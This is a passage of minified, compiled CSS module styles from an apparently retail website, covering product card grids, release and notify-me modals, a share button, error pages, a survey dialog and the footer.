@keyframes CardList-module-scss-module__26RRlW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CardList-module-scss-module__26RRlW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CardList-module-scss-module__26RRlW__card-list{max-width:var(--max-width);margin:auto}.CardList-module-scss-module__26RRlW__card-list a{text-decoration:none}.CardList-module-scss-module__26RRlW__card-list-content{position:relative}.CardList-module-scss-module__26RRlW__card-list-content .CardList-module-scss-module__26RRlW__section-title{padding-top:var(--spacing-2xs);padding-left:var(--spacing-xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended)}.CardList-module-scss-module__26RRlW__tile-container{padding:var(--spacing-xs);-webkit-user-select:none;user-select:none;gap:var(--spacing-sm)var(--spacing-xs);flex-wrap:wrap;display:flex;position:relative;left:0;right:0}.CardList-module-scss-module__26RRlW__tile-container.CardList-module-scss-module__26RRlW__new-arrivals [data-testid=product-tile-container] div:last-child{display:none}@media screen and (max-width:1023px){.CardList-module-scss-module__26RRlW__tile-container.CardList-module-scss-module__26RRlW__new-arrivals .carousel-items>div:last-child{margin-right:var(--spacing-xs)}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{cursor:pointer;aspect-ratio:1;gap:8px;width:100%;display:inline-block;position:relative}@media screen and (min-width:480px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{width:48%}}@media screen and (min-width:1024px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{width:32.1%}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{text-align:center;width:100%;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;color:var(--color-grey-5);opacity:.7;font-size:22.5vw;position:absolute;top:10%}@media screen and (min-width:480px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:10.5vw}}@media screen and (min-width:1024px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:7.5vw}}@media screen and (min-width:1440px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:clamp(7rem,4.5vw,10rem)}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out-count{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;align-items:center;display:flex}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out-count svg{margin-right:var(--spacing-3xs);height:14px}.CardList-module-scss-module__26RRlW__card-content{margin-top:var(--spacing-2xs);gap:var(--spacing-2xs);flex-direction:column;display:flex}.CardList-module-scss-module__26RRlW__card-content>div>div:first-of-type{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-primary-text)}.CardList-module-scss-module__26RRlW__card-content>div>div:nth-of-type(2){font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-secondary-text)}.CardList-module-scss-module__26RRlW__card-content .CardList-module-scss-module__26RRlW__member-exclusive{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;font-family:var(--font-extended);text-transform:uppercase;font-weight:var(--font-semibold);color:var(--color-red-2);align-items:center;gap:var(--spacing-3xs);display:flex}.CardList-module-scss-module__26RRlW__page-content-container{gap:var(--spacing-2xs);height:var(--height);flex-direction:column;margin:auto;display:flex;position:relative}.CardList-module-scss-module__26RRlW__tile{cursor:pointer;border-radius:4px;width:100%;display:inline-block;position:relative}.CardList-module-scss-module__26RRlW__tile img{aspect-ratio:1;object-fit:cover;object-position:top center;border-radius:4px;width:100%;height:auto}
@keyframes Card-module-scss-module__I07b4W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Card-module-scss-module__I07b4W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Card-module-scss-module__I07b4W__card-header{border-radius:var(--spacing-2xs);background-color:var(--color-grey-2);width:100%;display:flex;position:relative}.Card-module-scss-module__I07b4W__card-header.Card-module-scss-module__I07b4W__sold-out{background-color:var(--base-color-grey-2)}.Card-module-scss-module__I07b4W__card-header img{z-index:2;position:relative}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date{text-align:center;border-radius:var(--spacing-3xs);font-size:var(--font-size-xxs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;z-index:3;font-weight:700;position:absolute;top:8px;left:8px;overflow:hidden}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div{padding:0 var(--spacing-2xs)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div:first-of-type{background-color:var(--color-white);color:var(--color-black)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div:nth-of-type(2){background-color:var(--color-black);color:var(--color-white)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__fallback-image-container{background-color:var(--color-grey-2);width:100%;height:100%;color:var(--color-black);aspect-ratio:1;border-radius:var(--spacing-2xs);justify-content:center;align-items:center;display:flex}
@keyframes UpcomingModal-module-scss-module__1u2U-G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes UpcomingModal-module-scss-module__1u2U-G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal{--max-upcoming-modal-width:800px;overflow-y:auto!important}@media screen and (min-width:480px){.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal{max-width:var(--max-upcoming-modal-width)!important}}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content{max-height:fit-content!important}@media screen and (min-width:1024px){.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content[class*=content-wrapper]{padding:0 var(--spacing-sm)!important}}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper{gap:var(--spacing-sm);height:var(--height);grid-template-columns:1fr 2fr;margin:auto;display:grid;position:relative}@media screen and (max-width:479px){.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper{margin-top:var(--spacing-xs);grid-template-columns:1fr}}@media screen and (min-width:768px){.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper{grid-template-columns:1fr 2fr}}@media screen and (min-width:1024px){.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper{grid-template-columns:1fr 1fr}}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details{text-align:center;justify-content:center;gap:var(--spacing-xs);flex-direction:column;width:100%;display:flex}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details [class*=FeatureBenefitIcons]{margin:0}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details [class*=FeatureBenefitIcons]>ul{opacity:.8;justify-content:center;display:flex}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details [class*=FeatureBenefitIcons]>ul>li{width:74px}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details [class*=FeatureBenefitIcons]>ul>li>span{--icon-size:32px;flex-direction:column;gap:0;display:flex}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details [class*=FeatureBenefitIcons]>ul>li>span [class*=icon-name]{justify-content:center;width:100%;font-size:12px!important;font-weight:400!important}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__release-date{color:var(--color-secondary-text);font-weight:var(--font-bold);text-transform:uppercase}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title{margin-bottom:var(--spacing-2xs)}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title>div:first-of-type{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended)}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title>div:last-of-type{color:var(--color-secondary-text);font-weight:var(--font-semibold)}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions{--actions-gap:var(--spacing-2xs);gap:var(--actions-gap);flex-direction:column;display:flex}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions a,.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions button{font-weight:var(--font-bold);font-family:var(--font-extended);justify-content:center;align-items:center;display:flex}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions a:first-child,.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions button:first-child{width:100%}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons{gap:var(--actions-gap);display:flex}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons a,.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons button{background-color:var(--color-grey-1);font-weight:var(--font-bold);font-family:var(--font-extended);border:none;justify-content:center;align-items:center;width:100%;padding:0;display:flex}.UpcomingModal-module-scss-module__1u2U-G__upcoming-modal img{aspect-ratio:1;object-fit:cover;border-radius:var(--spacing-3xs);object-position:top center;width:100%;height:auto}
@keyframes ProductShareButton-module-scss-module__NVL8LW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductShareButton-module-scss-module__NVL8LW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}button.ProductShareButton-module-scss-module__NVL8LW__share{--background-color:var(--color-grey-1);--border-radius:100vmax;--button-width:100%;width:var(--button-width);border:none;justify-content:center;align-items:center;display:flex}button.ProductShareButton-module-scss-module__NVL8LW__share.ProductShareButton-module-scss-module__NVL8LW__icon-only{--button-width:var(--button-height);--border-radius:50%}button.ProductShareButton-module-scss-module__NVL8LW__share>svg{min-width:var(--spacing-xs)}.ProductShareButton-module-scss-module__NVL8LW__message{padding-left:var(--spacing-2xs)}
@keyframes NotifyMeModal-module-scss-module__foUsiG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes NotifyMeModal-module-scss-module__foUsiG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (min-width:768px){.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__title{padding:0 var(--spacing-sm)0 var(--spacing-sm)!important}}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content{gap:var(--spacing-xs);flex-direction:column;display:flex;padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-sm)var(--spacing-sm)!important}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content form{gap:var(--spacing-xs);flex-direction:column;display:flex}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__disclaimer{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-align:center}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__disclaimer a{text-decoration:underline}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__disclaimer a:focus{box-shadow:0 0 var(--spacing-3xs)var(--spacing-4xs)var(--color-focus-shadow)}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__product-info{align-items:center;gap:var(--spacing-xs);grid-template-columns:1fr 2fr;display:grid}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__product-info>img{object-fit:contain;aspect-ratio:auto;width:100%;height:auto}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__product-info__product-name,.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__product-info span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal .NotifyMeModal-module-scss-module__foUsiG__product-info__product-color{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title>span{align-items:center;gap:var(--spacing-2xs);display:flex}@media screen and (min-width:768px){.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title{padding:0 var(--spacing-sm)0 var(--spacing-sm)!important}}.NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success button{margin-top:25rem}
@keyframes CustomError-module-scss-module__DnY5ba__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CustomError-module-scss-module__DnY5ba__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CustomError-module-scss-module__DnY5ba__main-wrapper{justify-content:space-between;align-items:center;font-size:1.875rem;display:flex}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__error-code{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__error-code{padding:var(--spacing-md)0 var(--spacing-xs)0}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__header-text{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-black);margin-top:var(--spacing-2xs);font-style:normal;font-stretch:100%}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__header-text{padding-bottom:var(--spacing-sm)}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__body-text{font-size:var(--font-size-body);width:296px;height:60px;margin-top:var(--spacing-2xs)}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__body-text{text-align:center}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{flex-direction:column;margin:0 auto;display:flex}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{box-sizing:border-box;justify-content:space-between;gap:20px 25px;width:430px;margin:29px 0;display:flex}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{flex-direction:column;align-items:center;width:296px}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{text-transform:capitalize;flex:1}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{width:100%}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{width:max-content;color:var(--color-black);font-size:var(--font-size-body)}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{margin:14px 0 43px}}.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__image-wrapper{float:left;width:50%}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__main-wrapper .CustomError-module-scss-module__DnY5ba__image-wrapper{display:none}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper{--suggestion-height:400px;--button-width:212px;--text-max-width:450px}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__content-wrapper{align-items:center;position:relative}:is(.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__content-wrapper .hero,.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__content-wrapper .primary){--content-max-width:100%}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{font-size:unset;padding:var(--spacing-xs)var(--spacing-3xl)var(--spacing-2md);min-height:var(--suggestion-height)}@media screen and (max-width:1023px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{padding:0 var(--spacing-xs)var(--spacing-sm)}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__image-wrapper{width:100%;overflow:hidden}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{max-width:var(--text-max-width);padding:var(--spacing-lg);color:var(--color-white);flex-direction:column;margin:0 auto;display:flex;position:absolute;bottom:0;left:0}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper{position:unset;padding:var(--spacing-sm)var(--spacing-xs);color:var(--color-black);text-align:center;align-items:center}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{justify-content:space-between;gap:var(--spacing-xs)var(--spacing-sm);box-sizing:border-box;margin:var(--spacing-sm)0;display:flex}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions{width:var(--button-width);flex-direction:column;align-items:center}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{text-transform:capitalize;background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);flex:1}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper>.CustomError-module-scss-module__DnY5ba__actions>a{background-color:var(--color-black);border-color:var(--color-black);width:100%;color:var(--color-white)}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{width:max-content;font-size:var(--font-size-body);color:var(--color-white)}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__text-wrapper a[data-variant=text]{color:var(--color-black)}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__header-text{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;text-transform:uppercase;font-style:normal;font-stretch:75%}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__header-text{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__body-text{font-size:var(--font-size-body);margin-top:var(--spacing-2xs)}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__body-text{text-align:center}}.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{padding:var(--spacing-xs)var(--spacing-3xl)var(--spacing-2md);min-height:var(--suggestion-height)}@media screen and (max-width:767px){.CustomError-module-scss-module__DnY5ba__not-found-wrapper .CustomError-module-scss-module__DnY5ba__suggestion-wrapper{padding:0 var(--spacing-xs)var(--spacing-sm)}}
@keyframes SurveyDialog-module-scss-module__1-5-4a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SurveyDialog-module-scss-module__1-5-4a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__iframe{border:none;width:100%;height:376px}@media screen and (min-width:768px){.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__iframe{height:450px}}.SurveyDialog-module-scss-module__1-5-4a__surveyDialog[data-state=open]{z-index:var(--z-index-modal,1001)}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle{border-radius:calc(var(--spacing-2xs) + var(--spacing-3xs))}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle>:first-child{padding:var(--spacing-md)0 0;background:var(--color-grey-2)}@media screen and (min-width:768px){.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle>:first-child{padding:var(--spacing-md)var(--spacing-xs)}}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle h3.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__header{text-align:center;padding:calc(var(--spacing-xs)*1.25)var(--spacing-sm)0}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle h3.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__header+.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__content{padding:calc(var(--spacing-2xs) + var(--spacing-3xs))}
@keyframes Footer-module-scss-module__hjBIFG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Footer-module-scss-module__hjBIFG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Footer-module-scss-module__hjBIFG__footer{--background-color:var(--Footer-background-color,var(--color-grey-2));--form-field-input-background-color:var(--background-color);background:var(--background-color);padding:21px 0}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer{padding:48.125px 0}}.Footer-module-scss-module__hjBIFG__footer-container{padding:0 var(--spacing-xs);width:100%;margin:0 auto}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-container{max-width:1439px}}@media screen and (max-width:1023px){.Footer-module-scss-module__hjBIFG__footer-container{padding-bottom:var(--spacing-2xl)}}.Footer-module-scss-module__hjBIFG__footer-logo{margin-top:1.4px;margin-left:0;padding:0}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-logo{margin-left:8.5%}}ul.Footer-module-scss-module__hjBIFG__footer-payment-methods{align-items:center;gap:0 var(--spacing-2xs);margin-top:var(--spacing-3xs);margin-bottom:var(--spacing-2xs);flex-wrap:wrap;padding:0;list-style:none;display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link{align-items:center;gap:var(--spacing-2xs);display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link span{cursor:pointer;text-underline-offset:var(--spacing-3xs);text-decoration-line:underline;text-decoration-thickness:1.5px}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link span{text-decoration:none}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link span:hover{text-decoration-line:underline;text-decoration-thickness:1.5px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__socials-items{align-items:center;gap:var(--spacing-2xs);display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__socials-items:not(:first-child){margin-top:25px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__socials-items a{margin-left:5px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper{flex-direction:column}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper{flex-direction:row;justify-content:space-between;margin-bottom:21px;display:flex}}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper{padding:0 8.5%}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info{flex:100%;max-width:100%;margin-left:0;padding:0}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info{box-sizing:border-box;flex:32%;max-width:32%}}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info{box-sizing:border-box;max-width:36%;padding-right:var(--spacing-md);flex:30%}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__info-payment h3{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;margin-bottom:0}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin:14px 0 0;line-height:2}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement a{text-decoration:underline}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement a.Footer-module-scss-module__hjBIFG__email-agreement-en-ca,.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement a.Footer-module-scss-module__hjBIFG__email-agreement-fr-ca{color:#00f}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__apps-icons{margin-right:9.1px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__info-apps{margin:21px 0}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block{column-gap:var(--spacing-sm);margin-top:var(--spacing-xs);margin-left:var(--spacing-md);display:flex}}@media (hover:hover){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block a:hover{text-decoration-line:underline;text-decoration-thickness:1.5px}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block ul{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;gap:var(--spacing-2xs);padding-left:calc(var(--spacing-sm)*2);flex-direction:column;margin:0;list-style:none;display:flex}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block ul{padding:0}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat{display:none}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat{width:170px;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;display:block}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat--content{gap:var(--spacing-2xs);flex-direction:row;display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat--content svg{margin-top:var(--spacing-4xs)}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat--content>div>:first-child{margin-bottom:var(--spacing-3xs);display:block}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-customer-service{width:200px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-about{width:180px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block 